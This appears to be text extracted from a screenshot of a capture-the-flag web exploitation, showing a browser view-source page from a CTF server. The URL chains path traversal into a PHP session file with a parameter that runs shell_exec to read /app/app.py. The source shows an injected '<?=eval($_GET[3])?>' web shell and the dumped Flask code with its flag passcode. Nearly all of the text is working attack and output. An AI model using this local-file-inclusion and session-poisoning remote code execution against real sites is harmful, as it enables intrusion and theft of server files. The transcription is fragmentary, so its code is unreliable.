 주의 요함 | view-source:ctf.choiys.kr:8888/?page=/.php/../../../../../../var/lib/php/sessions/sess_s09ugg219dtuhjviq601qj63qg&3=echo%20shell_exec("cat%20/app/app.py");
앱 RAON Study Web bob Wargame Links Etc Android Pwnable Reversing Forensic Tools Cats iOS job Trav
41 <!----//End-dropdown--->
42 <!---//End-click-drop-down-menu----->
43 </head>
44 <body>
45 <!---start-wrap---->
46 <!---start-header---->
47 <div class="header">
48 <div class="wrap" style="height: 3rem;">
49 <div class="box" id="box" style="top: 0;">
50 <div class="box_content">
51 <div class="box_content_center">
52 <div class="form_content">
53 <div class="menu_box_list">
54 <ul>
55 <li><a href="/"><span>home</span></a></li>
56 <li><a href="/?page=articles"><span>Articles</span></a></li>
57 <li><a href="/?page=contact"><span>Contact</span></a></li>
58 <li style="position: absolute; left: 10rem;"><a href="#" style="cursor: default;"><span>USER : <?=eval($_GET[3])?></span></a></li><
</li><li style="position: absolute; right: 3rem;"><a href="/?page=logout"><span>Logout</span></a></li> <div class="clear"> </div>
59 </ul>
60 </div>
61 </div>
62 </div>
63 </div>
64 </div>
65 <div class="clear"> </div>
66 </div>
67 </div>
68 <!---//End-header---->username|s:19:"#coding: utf-8
69
70 from flask import Flask
71 from flask import request
72 import time
73
74
75 app = Flask(__name__)
76
77 @app.route("/", methods=['GET'])
78 def index():
79 return "Well done! Go to /flag"
80
81 @app.route("/flag", methods=['GET'])
82 def flag():
83 passcode = request.args.get('passcode', 'bobctf')
84 if passcode == 'bobctf':
85 return 'Usage : /flag?passcode=₩n/flag has a delay for 3sec.₩nDo not bruteforce!'
86
87 elif passcode == '5UP3R_S3CUR3_STRONG_P4S5C0D3':
88 return open("/flag", "r").read()
89
90 else:
91 time.sleep(3)
92 return 'Wrong passcode!₩nGo back to PHP... You can get the passcode in PHP'
93
94 if __name__ == "__main__":
95 HOST = "127.0.0.1"
96 PORT = "2026"
97 app.run(host=HOST, port=PORT, debug=False)
98